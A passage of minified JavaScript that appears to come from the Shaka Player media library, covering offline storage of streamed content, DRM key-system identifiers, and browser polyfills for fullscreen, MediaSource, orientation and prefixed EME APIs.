Promise.resolve()},segmentIndex:new lu(d),mimeType:y||"",codecs:"",kind:"",encrypted:!1,drmInfos:[],keyIds:new Set,language:"und",originalLanguage:null,label:null,type:"image",primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,tilesLayout:"1x1",accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Ei(y||"","")]),isAudioMuxedInVideo:!1})}}))}(e,y,g),10);case 10:b=B.h,g.imageStreams.push(b),Sb(e),v=m.next(),B.u(7);break;case 9:x=l(r),M=x.next();case 11:return M.done?(Xa(o.drm.clearKeys,g.variants),P=g.variants.some((function(e){if(e.audio)for(var t=l(e.audio.drmInfos),n=t.next();!n.done;n=t.next())if(n.value.licenseServerUri.startsWith("data:"))return!0;if(e.video)for(t=(e=l(e.video.drmInfos)).next();!t.done;t=e.next())if(t.value.licenseServerUri.startsWith("data:"))return!0;return!1})),D=o.offline.usePersistentLicense,P&&(D=!1),w(B,e.Ic(g,(function(e){f=f||e}),o,D),15)):(_=M.value,w(B,function(e,t,n,i,r,a,o){var s;return L((function(u){if(1==u.g)return a?u.u(2):w(u,bb(e,n),3);if(2!=u.g&&(a=u.h),s={id:e.m++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:du(0,t.presentationTimeline.getDuration(),[n]),mimeType:a||"",codecs:o||"",kind:r,encrypted:!1,drmInfos:[],keyIds:new Set,language:i,originalLanguage:i,label:null,type:wi,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Ei(a||"",o||"")]),isAudioMuxedInVideo:!1},!Vi(Ei(s.mimeType,s.codecs)))throw new Le(2,2,2014,a);return u.return(s)}))}(e,g,_.uri,_.language,_.kind,_.mime,_.codecs),14));case 14:C=B.h,g.textStreams.push(C),Sb(e),M=x.next(),B.u(11);break;case 15:if(c=B.h,Sb(e),f)throw f;return w(B,function(e,t,n,i){var r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F;return L((function(L){switch(L.g){case 1:return r={width:1/0,height:1/0},function(e,t,n){e.variants=e.variants.filter((function(e){return sr(e,t,n)}))}(e,n.restrictions,r),w(L,ur(t,e,i,n.drm.preferredKeySystems,n.drm.keySystemsMapping),2);case 2:for(a=[],o=n.preferredDecodingAttributes,s=n.preferredVideoCodecs,u=n.preferredAudioCodecs,c=n.preferredTextFormats,or(e,s,u,o,c),d=l(e.variants),h=d.next();!h.done;h=d.next())p=h.value,a.push(gr(p));for(f=l(e.textStreams),g=f.next();!g.done;g=f.next())m=g.value,a.push(mr(m));for(v=l(e.imageStreams),y=v.next();!y.done;y=v.next())b=y.value,a.push(vr(b));return w(L,n.offline.trackSelectionCallback(a),3);case 3:for(x=L.h,k=e.presentationTimeline.getDuration(),I=0,M=l(x),_=M.next();!_.done;_=M.next())C=_.value,P=C.bandwidth*k/8,I+=P;return T(L,4),w(L,n.offline.downloadSizeCallback(I),6);case 6:if(!L.h)throw new Le(2,9,9014);A(L,5);break;case 4:if((D=E(L))instanceof Le)throw D;throw new Le(2,9,9015);case 5:for(R=new Set,N=new Set,U=new Set,O=l(x),j=O.next();!j.done;j=O.next())"variant"==(F=j.value).type&&R.add(F.id),"text"==F.type&&N.add(F.id),"image"==F.type&&U.add(F.id);e.variants=e.variants.filter((function(e){return R.has(e.id)})),e.textStreams=e.textStreams.filter((function(e){return N.has(e.id)})),e.imageStreams=e.imageStreams.filter((function(e){return U.has(e.id)})),function(e){e.variants.map((function(e){return e.video}));var t=new Set(e.variants.map((function(e){return e.audio})));e=e.textStreams;for(var n=l(t),i=n.next();!i.done;i=n.next())for(var r=(i=l(t)).next();!r.done;r=i.next());for(n=(t=l(e)).next();!n.done;n=t.next())for(i=(n=l(e)).next();!i.done;i=n.next());}(e),S(L)}}))}(g,c,o,D),16);case 16:return w(B,d.init(),17);case 17:return Sb(e),w(B,Uy(d),18);case 18:return h=B.h,Sb(e),R=function(e,t,n,i,r,a,o){var s=function(e,t,n){return{offlineUri:null,originalManifestUri:e,duration:t.presentationTimeline.getDuration(),size:0,expiration:1/0,tracks:t=rb(t),appMetadata:n,isIncomplete:!1}}(n,t,i),u=r.offline.progressCallback;!function(e,t,n){e.o=function(e,t){s.size=t,u(s,e)},e.m=n}(a,0,(function(t,n){c&&o&&d==n&&Ra(e,"cenc",t)}));var c=pb(t)&&!fb(t),d=null;c&&(d=Eb.get(e.h.keySystem));for(var h=new ab,p=l(t.textStreams),f=p.next();!f.done;f=p.next())h.g.set(f.value.id,52);for(f=(p=l(t.imageStreams)).next();!f.done;f=p.next())sb(h,f.value);for(f=(p=l(t.variants)).next();!f.done;f=p.next())ob(h,f.value);return a=function(e,t,n,i){for(var r=new Map,a=Ab(n),o=new Map,s=(a=l(a)).next();!s.done;s=a.next()){var u=wb(e,t,n,s=s.value,i,r);o.set(s.id,u)}for(t=(e=l(n.variants)).next();!t.done;t=e.next())(t=t.value).audio&&o.get(t.audio.id).variantIds.push(t.id),t.video&&o.get(t.video.id).variantIds.push(t.id);return{streams:Array.from(o.values()),kg:Array.from(r.values())}}(a,h,t,r),r=a.streams,a=a.kg,(h=e.h)&&o&&(h.initData=[]),{Ni:{creationTime:Date.now(),originalManifestUri:n,duration:t.presentationTimeline.getDuration(),size:0,expiration:e.md(),streams:r,sessionIds:o?Na(e):[],drmInfo:h,appMetadata:i,isIncomplete:!0,sequenceMode:t.sequenceMode,type:t.type},kg:a}}(c,g,t,n,o,s,D),N=R.Ni,U=R.kg,w(B,h.Pa.addManifests([N]),19);case 19:if(O=B.h,Sb(e),p=O[0],Sb(e),f)throw f;return w(B,function(e,t,n,i,r,a,o,s,u,c){var d,h,p,f,g,m,v,y,b,x,k;return L((function(I){switch(I.g){case 1:if(d={},h=0,p=function(){if(e.j.g||r.l)throw new Le(2,9,7001)},f=function(e,t){var f,g,m,v,y,b,T,x,A;return L((function(E){if(1==E.g){for(f=l(e),g=f.next(),m={};!g.done;m={Lb:void 0},g=f.next())m.Lb=g.value,p(),v=vy(m.Lb,a),y=m.Lb.i,b=m.Lb.h,T=function(e){return function(t){var n,i,r;return L((function(a){switch(a.g){case 1:if(n=e.Lb.g,i=my(n),!n.aesKey){a.u(2);break}return w(a,Nu(t,n.aesKey,e.Lb.j),3);case 3:t=a.h;case 2:return w(a,o.addSegments([{data:t}]),4);case 4:r=a.h,p(),d[i]=r[0],h+=t.byteLength,S(a)}}))}}(m),x=m.Lb.g,(A=x.Qb())?Ay(r,m.Lb.groupId,A,y,b,T):xy(r,m.Lb.groupId,v,y,b,T);return w(E,function(e){return L((function(t){return 1==t.g?w(t,Promise.all(e.i.values()),2):t.return(e.g.g)}))}(r),2)}return p(),!t||r.l?E.u(0):(gb(s,i,u,c),w(E,o.updateManifest(n,i),0))}))},g=!1,T(I,2),!pb(s)||!g||fb(s)){I.u(4);break}return w(I,f(t.filter((function(e){return e.h})),!0),5);case 5:return p(),t=t.filter((function(e){return!e.h})),m=d,v=h,d={},h=0,w(I,hb(o,n,i,m,v,(function(){return Sb(e)})),6);case 6:p();case 4:if(g){I.u(7);break}return w(I,f(t,!1),8);case 8:return p(),y=d,b=h,d={},h=0,w(I,hb(o,n,i,y,b,(function(){return p()})),9);case 9:p();case 7:A(I,0);break;case 2:return x=E(I),k=Object.values(d),w(I,o.removeSegments(k,(function(){})),10);case 10:throw x}}))}(e,U,p,N,s,o,h.Pa,g,c,D),20);case 20:return Sb(e),gb(g,N,c,D),w(B,h.Pa.updateManifest(p,N),21);case 21:return Sb(e),j=new Wy("manifest",h.path.xb,h.path.Pa,p),B.return(ib(j,N));case 3:return k(B),w(B,d.destroy(),22);case 22:if(!u){B.u(23);break}return w(B,u.stop(),23);case 23:if(!c){B.u(25);break}return w(B,c.destroy(),25);case 25:I(B,0);break;case 2:if(F=E(B),null==p){B.u(27);break}return w(B,db(p),27);case 27:throw f||F}}))}(this,e,t||{},i||[],r||[],(function(){var t;return L((function(i){return 1==i.g?n?i.u(2):w(i,Ul(e,a.g,o.manifest.retryParameters),3):(2!=i.g&&(n=i.h),t=vo(e,n||null),i.return(t()))}))}),o,s),(t=new Fr(t,(function(){return Ty(s)}))).finally((function(){_e(a.l,s)})),function(e,t){var n=t.promise;return e.i.push(n),t.finally((function(){_e(e.i,n)}))}(this,t)},i.remove=function(e){return xb(this,function(e,t){var n,i,r,a,o,s;return L((function(u){switch(u.g){case 1:if(Tb(),null==(n=Xy(t))||"manifest"!=n.g)throw new Le(2,9,9004,t);return i=n,r=new Ny,x(u,2),w(u,r.init(),4);case 4:return w(u,Oy(r,i.xb(),i.Pa()),5);case 5:return w(u,(a=u.h).getManifests([i.key()]),6);case 6:return o=u.h,s=o[0],w(u,Promise.all([vb(e,s,r),yb(a,i,s)]),2);case 2:return k(u),w(u,r.destroy(),8);case 8:I(u,0)}}))}(this,e))},i.ej=function(){return xb(this,function(e){var t,n,i,r,a,o,s,u,c,d;return L((function(h){switch(h.g){case 1:return Tb(),t=e.g,n=e.h.drm,i=new Ny,r=!1,x(h,2),w(h,i.init(),4);case 4:a=[],function(e){e.g.forEach((function(e){var t;t=e.getEmeSessionCell(),a.push(t)}))}(i),o=l(a),s=o.next();case 5:if(s.done){h.u(2);break}return w(h,(u=s.value).getAll(),8);case 8:return c=h.h,w(h,tb(n,t,c),9);case 9:return d=h.h,w(h,u.remove(d),10);case 10:d.length!=c.length&&(r=!0),s=o.next(),h.u(5);break;case 2:return k(h),w(h,i.destroy(),11);case 11:I(h,3);break;case 3:return h.return(!r)}}))}(this))},i.list=function(){return xb(this,L((function(i){switch(i.g){case 1:return Tb(),e=[],t=new Ny,x(i,2),w(i,t.init(),4);case 4:return n=Promise.resolve(),function(e,t){e.g.forEach((function(e,n){e.getCells().forEach((function(e,i){t({xb:n,Pa:i},e)}))}))}(t,(function(t,i){n=n.then((function(){return L((function(n){if(1==n.g)return w(n,i.getAllManifests(),2);n.h.forEach((function(n,i){n=ib(new Wy("manifest",t.xb,t.Pa,i),n),e.push(n)})),S(n)}))}))})),w(i,n,2);case 2:return k(i),w(i,t.destroy(),6);case 6:I(i,3);break;case 3:return i.return(e)}})));var e,t,n},i.Ic=function(e,t,n,i){var r,a=this;return L((function(o){return 1==o.g?((r=new _a({Ub:a.g,onError:t,ke:function(){},onExpirationUpdated:function(){},onEvent:function(){}})).configure(n.drm),w(o,function(e,t,n){return e.ia=!0,e.B=new Map,e.O=n,Pa(e,t)}(r,e.variants,i),2)):3!=o.g?w(o,Da(r),3):o.return(r)}))},B("shaka.offline.Storage",lb),lb.deleteAll=function(){var e;return L((function(t){return 1==t.g?(e=new Ny,x(t,2),w(t,function(e){var t,n;return L((function(i){return 1==i.g?(t=Array.from(e.g.values()),(n=0<t.length)||Fy.forEach((function(e){(e=e())&&t.push(e)})),w(i,Promise.all(t.map((function(e){return e.erase()}))),2)):n?i.u(0):w(i,Promise.all(t.map((function(e){return e.destroy()}))),0)}))}(e),2)):5!=t.g?(k(t),w(t,e.destroy(),5)):I(t,0)}))},lb.prototype.list=lb.prototype.list,lb.prototype.removeEmeSessions=lb.prototype.ej,lb.prototype.remove=lb.prototype.remove,lb.prototype.store=lb.prototype.store,lb.prototype.getNetworkingEngine=lb.prototype.wb,lb.prototype.getConfiguration=lb.prototype.getConfiguration,lb.prototype.configure=lb.prototype.configure,lb.prototype.destroy=lb.prototype.destroy,lb.support=cb;var Eb=(new Map).set("org.w3.clearkey","1077efecc0b24d02ace33c1e52e2fb4b").set("com.widevine.alpha","edef8ba979d64acea3c827dcd51d21ed").set("com.microsoft.playready","9a04f07998404286ab92e65be0885f95").set("com.microsoft.playready.recommendation","9a04f07998404286ab92e65be0885f95").set("com.microsoft.playready.software","9a04f07998404286ab92e65be0885f95").set("com.microsoft.playready.hardware","9a04f07998404286ab92e65be0885f95").set("com.huawei.wiseplay","3d5e6d359b9a41e8b843dd3c6e72c42c");function kb(){}function Ib(e,t){for(e={priority:t||0,callback:e},t=0;t<Mb.length;t++)if(Mb[t].priority<e.priority)return void Mb.splice(t,0,e);Mb.push(e)}Ic("offline",cb),B("shaka.polyfill",kb),kb.register=Ib,kb.installAll=function(){for(var e=l(Mb),t=e.next();!t.done;t=e.next()){t=t.value;try{t.callback()}catch(e){X("Error installing polyfill!",e)}}};var Mb=[];function _b(){}function Cb(){if(!Object.getOwnPropertyDescriptor(Element.prototype,"ariaHidden"))for(var e=l(["ariaHidden","ariaLabel","ariaPressed","ariaSelected"]),t=e.next();!t.done;t=e.next())Pb(t.value)}function Pb(e){var t="aria-"+e.toLowerCase().replace(/^aria/,"");Object.defineProperty(Element.prototype,e,{get:function(){return this.getAttribute(t)},set:function(e){null==e||null==e?this.removeAttribute(t):this.setAttribute(t,e)}})}function Lb(){}function Db(){Qe()||ot("Sky_STB")||OT()}function Rb(){}function Nb(){if(e.Document){var t=Element.prototype;t.requestFullscreen=t.requestFullscreen||t.mozRequestFullScreen||t.msRequestFullscreen||t.webkitRequestFullscreen,(t=Document.prototype).exitFullscreen=t.exitFullscreen||t.mozCancelFullScreen||t.msExitFullscreen||t.webkitCancelFullScreen,"fullscreenElement"in document||(Object.defineProperty(document,"fullscreenElement",{get:function(){return document.mozFullScreenElement||document.msFullscreenElement||document.webkitCurrentFullScreenElement||document.webkitFullscreenElement}}),Object.defineProperty(document,"fullscreenEnabled",{get:function(){return document.mozFullScreenEnabled||document.msFullscreenEnabled||document.webkitFullscreenEnabled}})),document.addEventListener("webkitfullscreenchange",Ub),document.addEventListener("webkitfullscreenerror",Ub),document.addEventListener("mozfullscreenchange",Ub),document.addEventListener("mozfullscreenerror",Ub),document.addEventListener("MSFullscreenChange",Ub),document.addEventListener("MSFullscreenError",Ub)}}function Ub(e){var t=e.type.replace(/^(webkit|moz|MS)/,"").toLowerCase(),n=document.createEvent("Event");n.initEvent(t,e.bubbles,e.cancelable),e.target.dispatchEvent(n)}function Ob(){}function jb(){var e=!0;($e()&&!it()&&!rt()||Je()||Ze()||Qe()||Xe()||Ke()||et()||st()&&!Je())&&(e=!1),e&&navigator.mediaCapabilities||(navigator.mediaCapabilities||(navigator.mediaCapabilities={}),Bb=navigator.mediaCapabilities,navigator.mediaCapabilities.decodingInfo=Fb)}function Fb(t){var n,i,r,a,o;return L((function(s){switch(s.g){case 1:if(n={supported:!1,powerEfficient:!0,smooth:!0,keySystemAccess:null,configuration:t},i=t.video,r=t.audio,"media-source"!=t.type){if("file"!=t.type)return s.return(n);if(i&&!Ge(i.contentType)||r&&!Ge(r.contentType))return s.return(n);s.u(2);break}if(!He())return s.return(n);if(!i){s.u(3);break}return w(s,function(t){var n,i;return L((function(r){return 1==r.g?$e()?w(r,function(t){var n,i,r,a;return L((function(o){if(1==o.g){if(!(e.cast&&cast.__platform__&&cast.__platform__.canDisplayType))return o.return(ne(t.contentType));switch(n=t.contentType,t.width&&t.height&&1280<t.width&&720<t.height&&(n+="; width="+t.width+"; height="+t.height),t.framerate&&(24>(i=Math.round(t.framerate))||30<i)&&(n+="; framerate="+t.framerate),t.transferFunction||""){case"":case"srgb":break;case"pq":n+="; eotf=smpte2084";break;case"hlg":n+="; eotf=arib-std-b67";break;default:return o.return(!1)}return r=!1,(a=Wb).has(n)?(r=a.get(n),o.u(2)):w(o,cast.__platform__.canDisplayType(n),3)}return 2!=o.g&&(r=o.h,a.set(n,r)),o.return(r)}))}(t),3):Ke()?(n=t.contentType,t.width&&t.height&&(n+="; width="+t.width,n+="; height="+t.height),t.framerate&&(n+="; framerate="+t.framerate),t.bitrate&&(n+="; bitrate="+t.bitrate),r.return(ne(n))):r.u(2):2!=r.g?(i=r.h,r.return(i)):r.return(ne(t.contentType))}))}(i),4);case 4:if(!s.h)return s.return(n);case 3:if(r){var u=r.contentType;if($e()&&r.spatialRendering&&(u+="; spatialRendering=true"),!ne(u))return s.return(n)}case 2:return t.keySystemConfiguration?(a=t.keySystemConfiguration,w(s,function(e,t,n){var i,r,a,o,s,u,l,c,d,h,p;return L((function(f){switch(f.g){case 1:if(i=[],r=[],n.audio&&(a={robustness:n.audio.robustness||"",contentType:t.contentType},Ke()&&t.contentType.includes('codecs="ac-3"')&&(a.contentType='audio/mp4; codecs="ec-3"'),n.audio.encryptionScheme&&(a.encryptionScheme=n.audio.encryptionScheme),i.push(a)),n.video&&(o={robustness:n.video.robustness||"",contentType:e.contentType},n.video.encryptionScheme&&(o.encryptionScheme=n.video.encryptionScheme),r.push(o)),s={initDataTypes:[n.initDataType],distinctiveIdentifier:n.distinctiveIdentifier,persistentState:n.persistentState,sessionTypes:n.sessionTypes},i.length&&(s.audioCapabilities=i),r.length&&(s.videoCapabilities=r),u=e?e.contentType:"",l=t?t.contentType:"",c=Li(u)+";"+Pi(u),d=Li(l)+";"+Pi(l),h=n.keySystem,p=null,T(f,2),Fe.has(c+"#"+d+"#"+h)){p=Fe.get(c+"#"+d+"#"+h)||null,f.u(4);break}return w(f,navigator.requestMediaKeySystemAccess(n.keySystem,[s]),5);case 5:p=f.h,Fe.set(c+"#"+d+"#"+h,p);case 4:A(f,3);break;case 2:E(f);case 3:return f.return(p)}}))}(i,r,a),6)):(n.supported=!0,s.return(n));case 6:(o=s.h)&&(n.supported=!0,n.keySystemAccess=o);case 5:return s.return(n)}}))}kb.Aria=_b,_b.install=Cb,Ib(Cb),kb.EncryptionScheme=Lb,Lb.install=Db,Ib(Db,-2),kb.Fullscreen=Rb,Rb.install=Nb,Ib(Nb),kb.MediaCapabilities=Ob,Ob.install=jb;var Bb=null;Ob.originalMcap=Bb;var Vb,Hb,Gb,zb,qb,Kb,Wb=new Map;function Xb(){}function $b(){var t=function(){if(!Je()&&(!st()||Je()))return null;var e=navigator.userAgent.match(/Version\/(\d+)/);return e||(e=navigator.userAgent.match(/OS (\d+)(?:_\d+)?/))?parseInt(e[1],10):null}();(e.MediaSource||e.ManagedMediaSource)&&(t&&e.MediaSource?12>=t?(Yb(),Jb()):15>=t&&Yb():ot("DT_STB_BCM")?(Yb(),Jb()):(ot("Tizen 2")||We()||ot("Tizen 4"))&&function(){var t=MediaSource.isTypeSupported.bind(MediaSource);if(MediaSource.isTypeSupported=function(e){return"opus"!=Pi(e)&&t(e)},e.ManagedMediaSource){var n=ManagedMediaSource.isTypeSupported.bind(ManagedMediaSource);e.ManagedMediaSource.isTypeSupported=function(e){return"opus"!=Pi(e)&&n(e)}}}()),(e.MediaSource||e.ManagedMediaSource)&&function(){if(e.MediaSource){var t=MediaSource.isTypeSupported.bind(MediaSource);MediaSource.isTypeSupported=function(e){return"mp2t"!=_i(e)&&t(e)}}if(e.ManagedMediaSource){var n=ManagedMediaSource.isTypeSupported.bind(ManagedMediaSource);e.ManagedMediaSource.isTypeSupported=function(e){return"mp2t"!=_i(e)&&n(e)}}}(),e.MediaSource&&MediaSource.isTypeSupported('video/webm; codecs="vp9"')&&!MediaSource.isTypeSupported('video/webm; codecs="vp09.00.10.08"')&&function(){var e=MediaSource.isTypeSupported;Xe()||(MediaSource.isTypeSupported=function(t){var n=t.split(/ *; */),i=n.findIndex((function(e){return e.startsWith("codecs=")}));if(0>i)return e(t);var r=n[i].replace("codecs=","").replace(/"/g,"").split(/\s*,\s*/),a=r.findIndex((function(e){return e.startsWith("vp09")}));return 0<=a&&(r[a]="vp9",n[i]='codecs="'+r.join(",")+'"',t=n.join("; ")),e(t)})}()}function Yb(){var e=MediaSource.prototype.addSourceBuffer;MediaSource.prototype.addSourceBuffer=function(){var t=e.apply(this,D.apply(0,arguments));return t.abort=function(){},t}}function Jb(){var e=SourceBuffer.prototype.remove;SourceBuffer.prototype.remove=function(t,n){return e.call(this,t,n-.001)}}function Zb(){}function Qb(){screen.orientation&&screen.orientation.unlock||(null!=screen.orientation?(void 0===screen.orientation.lock&&(screen.orientation.lock=function(){return Promise.resolve()}),void 0===screen.orientation.unlock&&(screen.orientation.unlock=function(){})):null!=e.orientation&&function(){function t(){switch(e.orientation){case-90:n.type="landscape-secondary",n.angle=270;break;case 0:n.type="portrait-primary",n.angle=0;break;case 90:n.type="landscape-primary",n.angle=90;break;case 180:n.type="portrait-secondary",n.angle=180}}var n=new ew;screen.orientation=n,t(),e.addEventListener("orientationchange",(function(){t();var e=new qr("change");n.dispatchEvent(e)}))}())}function ew(){Xr.call(this),this.type="",this.angle=0}function tw(){}function nw(t){e.HTMLVideoElement&&e.WebKitMediaKeys&&(void 0!==t&&t&&(Vb=!0,Hb=Object.getOwnPropertyDescriptor(HTMLMediaElement.prototype,"mediaKeys"),Gb=HTMLMediaElement.prototype.setMediaKeys,zb=e.MediaKeys,qb=e.MediaKeySystemAccess,Kb=navigator.requestMediaKeySystemAccess),delete HTMLMediaElement.prototype.mediaKeys,HTMLMediaElement.prototype.mediaKeys=null,HTMLMediaElement.prototype.setMediaKeys=rw,e.MediaKeys=sw,e.MediaKeySystemAccess=ow,navigator.requestMediaKeySystemAccess=iw,e.shakaMediaKeysPolyfill=hw)}function iw(e,t){try{var n=new ow(e,t);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}function rw(e){var t=this.mediaKeys;return t&&t!=e&&uw(t,null),delete this.mediaKeys,(this.mediaKeys=e)?uw(e,this):Promise.resolve()}function aw(e){if(ve(e=ge(e.initData)).getUint32(0,!0)+4!=e.byteLength)throw new RangeError("Malformed FairPlay init data");e=mt(e=ft(e.subarray(4),!0));var t=new Event("encrypted");t.initDataType="skd",t.initData=fe(e),this.dispatchEvent(t)}function ow(e,t){if(this.keySystem=e,e.startsWith("com.apple.fps"))for(t=(e=l(t)).next();!t.done;t=e.next()){var n=t.value;if("required"==n.persistentState)t=null;else{t={audioCapabilities:[],videoCapabilities:[],persistentState:"optional",distinctiveIdentifier:"optional",initDataTypes:n.initDataTypes,sessionTypes:["temporary"],label:n.label};var i=!1,r=!1;if(n.audioCapabilities)for(var a=l(n.audioCapabilities),o=a.next();!o.done;o=a.next())(o=o.value).contentType&&(i=!0,WebKitMediaKeys.isTypeSupported(this.keySystem,o.contentType.split(";")[0])&&(t.audioCapabilities.push(o),r=!0));if(n.videoCapabilities)for(a=(n=l(n.videoCapabilities)).next();!a.done;a=n.next())(a=a.value).contentType&&(i=!0,WebKitMediaKeys.isTypeSupported(this.keySystem,a.contentType.split(";")[0])&&(t.videoCapabilities.push(a),r=!0));i||(r=WebKitMediaKeys.isTypeSupported(this.keySystem,"video/mp4")),t=r?t:null}if(t)return void(this.g=t)}throw(e=Error("Unsupported keySystem")).name="NotSupportedError",e.code=DOMException.NOT_SUPPORTED_ERR,e}function sw(e){this.h=new WebKitMediaKeys(e),this.g=new Q}function uw(e,t){if(e.g.Ma(),!t)return Promise.resolve();e.g.F(t,"webkitneedkey",aw);try{return $s(t,HTMLMediaElement.HAVE_METADATA,e.g,(function(){t.webkitSetMediaKeys(e.h)})),Promise.resolve()}catch(e){return Promise.reject(e)}}function lw(e){Xr.call(this),this.i=null,this.l=e,this.g=this.h=null,this.j=new Q,this.sessionId="",this.expiration=NaN,this.closed=new jr,this.keyStatuses=new dw}function cw(e,t){var n=e.keyStatuses;n.size=null==t?0:1,n.g=t,t=new qr("keystatuseschange"),e.dispatchEvent(t)}function dw(){this.size=0,this.g=void 0}Ib(jb,-1),kb.MediaSource=Xb,Xb.install=$b,Ib($b),kb.Orientation=Zb,Zb.install=Qb,m(ew,Xr),ew.prototype.lock=function(e){function t(e){return screen.lockOrientation?screen.lockOrientation(e):screen.mozLockOrientation?screen.mozLockOrientation(e):!!screen.msLockOrientation&&screen.msLockOrientation(e)}var n=!1;switch(e){case"natural":n=t("default");break;case"any":n=!0,this.unlock();break;default:n=t(e)}return n?Promise.resolve():((e=Error("screen.orientation.lock() is not available on this device")).name="NotSupportedError",e.code=DOMException.NOT_SUPPORTED_ERR,Promise.reject(e))},ew.prototype.unlock=function(){screen.unlockOrientation?screen.unlockOrientation():screen.mozUnlockOrientation?screen.mozUnlockOrientation():screen.msUnlockOrientation&&screen.msUnlockOrientation()},Ib(Qb),kb.PatchedMediaKeysApple=tw,tw.uninstall=function(){Vb&&(Vb=!1,Object.defineProperty(HTMLMediaElement.prototype,"mediaKeys",Hb),HTMLMediaElement.prototype.setMediaKeys=Gb,e.MediaKeys=zb,e.MediaKeySystemAccess=qb,navigator.requestMediaKeySystemAccess=Kb,Hb=Kb=Gb=qb=zb=null,e.shakaMediaKeysPolyfill="")},tw.install=nw,ow.prototype.createMediaKeys=function(){var e=new sw(this.keySystem);return Promise.resolve(e)},ow.prototype.getConfiguration=function(){return this.g},sw.prototype.createSession=function(e){if("temporary"!=(e=e||"temporary"))throw new TypeError("Session type "+e+" is unsupported on this platform.");return new lw(this.h,e)},sw.prototype.setServerCertificate=function(){return Promise.resolve(!1)},sw.prototype.getStatusForPolicy=function(){return Promise.resolve("usable")},m(lw,Xr),(i=lw.prototype).generateRequest=function(e,t){var n=this;this.h=new jr;try{var i=this.l.createSession("video/mp4",ge(t));this.i=i,this.sessionId=i.sessionId||"",this.j.F(this.i,"webkitkeymessage",(function(e){n.h&&(n.h.resolve(),n.h=null),e=new qr("message",e=(new Map).set("messageType",null==n.keyStatuses.cc()?"license-request":"license-renewal").set("message",fe(e.message))),n.dispatchEvent(e)})),this.j.F(i,"webkitkeyadded",(function(){n.g&&(cw(n,"usable"),n.g.resolve(),n.g=null)})),this.j.F(i,"webkitkeyerror",(function(){var e=Error("EME PatchedMediaKeysApple key error");if(e.errorCode=n.i.error,null!=n.h)n.h.reject(e),n.h=null;else if(null!=n.g)n.g.reject(e),n.g=null;else switch(n.i.error.code){case WebKitMediaKeyError.MEDIA_KEYERR_OUTPUT:case WebKitMediaKeyError.MEDIA_KEYERR_HARDWARECHANGE:cw(n,"output-not-allowed");break;default:cw(n,"internal-error")}})),cw(this,"status-pending")}catch(e){this.h.reject(e)}return this.h},i.load=function(){return Promise.reject(Error("MediaKeySession.load not yet supported"))},i.update=function(e){this.g=new jr;try{this.i.update(ge(e))}catch(e){this.g.reject(e)}return this.g},i.close=function(){try{this.i.close(),this.closed.resolve(),this.j.Ma()}catch(e){this.closed.reject(e)}return this.closed},i.remove=function(){return Promise.reject(Error("MediaKeySession.remove is only applicable for persistent licenses, which are not supported on this platform"))},(i=dw.prototype).cc=function(){return this.g},i.forEach=function(e){this.g&&e(this.g,je.value())},i.get=function(e){if(this.has(e))return this.g},i.has=function(e){var t=je.value();return!(!this.g||!pe(e,t))},i.entries=function(){},i.keys=function(){},i.values=function(){};var hw="apple";function pw(){}function fw(){e.MediaKeys&&(!MediaKeys.prototype.setServerCertificate||We()||ot("Tizen 4")||ot("Tizen 5.0")||Xe()&&38===Ye())&&(MediaKeys.prototype.setServerCertificate=gw)}function gw(){return Promise.resolve(!1)}function mw(){}function vw(){if(!(!e.HTMLVideoElement||navigator.requestMediaKeySystemAccess&&MediaKeySystemAccess.prototype.getConfiguration)){if(HTMLMediaElement.prototype.webkitGenerateKeyRequest)Cw="webkit";else if(!HTMLMediaElement.prototype.generateKeyRequest)return;navigator.requestMediaKeySystemAccess=bw,delete HTMLMediaElement.prototype.mediaKeys,HTMLMediaElement.prototype.mediaKeys=null,HTMLMediaElement.prototype.setMediaKeys=ww,e.MediaKeys=Tw,e.MediaKeySystemAccess=Sw,e.shakaMediaKeysPolyfill=Pw}}function yw(e){return Cw?Cw+e.charAt(0).toUpperCase()+e.slice(1):e}function bw(e,t){try{var n=new Sw(e,t);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}function ww(e){var t=this.mediaKeys;return t&&t!=e&&xw(t,null),delete this.mediaKeys,(this.mediaKeys=e)&&xw(e,this),Promise.resolve()}function Sw(e,t){this.g=this.keySystem=e;var n=!1;"org.w3.clearkey"==e&&(this.g="webkit-org.w3.clearkey",n=!1);var i=!1,r=document.getElementsByTagName("video");r=r.length?r[0]:document.createElement("video");for(var a=(t=l(t)).next();!a.done;a=t.next()){var o={audioCapabilities:[],videoCapabilities:[],persistentState:"optional",distinctiveIdentifier:"optional",initDataTypes:(a=a.value).initDataTypes,sessionTypes:["temporary"],label:a.label},s=!1;if(a.audioCapabilities)for(var u=l(a.audioCapabilities),c=u.next();!c.done;c=u.next())(c=c.value).contentType&&(s=!0,r.canPlayType(c.contentType.split(";")[0],this.g)&&(o.audioCapabilities.push(c),i=!0));if(a.videoCapabilities)for(c=(u=l(a.videoCapabilities)).next();!c.done;c=u.next())(c=c.value).contentType&&(s=!0,r.canPlayType(c.contentType,this.g)&&(o.videoCapabilities.push(c),i=!0));if(s||(i=r.canPlayType("video/mp4",this.g)||r.canPlayType("video/webm",this.g)),"required"==a.persistentState&&(n?(o.persistentState="required",o.sessionTypes=["persistent-license"]):i=!1),i)return void(this.h=o)}throw n="Unsupported keySystem","org.w3.clearkey"!=e&&"com.widevine.alpha"!=e||(n="None of the requested configurations were supported."),(e=Error(n)).name="NotSupportedError",e.code=DOMException.NOT_SUPPORTED_ERR,e}function Tw(e){this.l=e,this.h=null,this.g=new Q,this.i=[],this.j=new Map}function xw(e,t){e.h=t,e.g.Ma();var n=Cw;t&&(e.g.F(t,n+"needkey",(function(t){var n=new CustomEvent("encrypted");n.initDataType="cenc",n.initData=fe(t.initData),e.h.dispatchEvent(n)})),e.g.F(t,n+"keymessage",(function(t){var n=Aw(e,t.sessionId);n&&(t=new qr("message",t=(new 